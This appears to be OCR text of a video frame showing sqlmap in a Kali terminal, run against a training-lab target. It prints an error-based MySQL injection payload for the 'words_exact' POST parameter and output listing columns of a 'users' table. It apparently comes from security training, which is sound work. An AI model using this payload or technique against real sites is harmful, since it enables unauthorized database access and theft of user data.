 1 2 3 4 17:02
kali@kali: ~/Desktop
File Actions Edit View Help
|___|_ [)]_|_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 17:02:35 /2023-05-18/
[17:02:35] [INFO] parsing HTTP request from 'request'
[17:02:35] [INFO] resuming back-end DBMS 'mysql'
[17:02:35] [INFO] testing connection to the target URL
got a 307 redirect to 'https://2rvdkrcg2fhr8019sdmbtgaug.us-east-6.attackdefensecloudlabs.com/dosearch.php'. Do you want to fo
llow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: words_exact (POST)
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: words_all=&words_exact=test' IN BOOLEAN MODE) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×716b6a7871,(SELEC
T (ELT(7470=7470,1))),0×716b787071,0×78))s), 8446744073709551610, 8446744073709551610)))#&words_any=&words_without=&name_exact
=&ing_modifier=2
---
[17:02:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.5
[17:02:43] [INFO] fetching columns for table 'users' in database 'recipes'
[17:02:45] [INFO] retrieved: 'id'
[17:02:46] [INFO] retrieved: 'int(10) unsigned'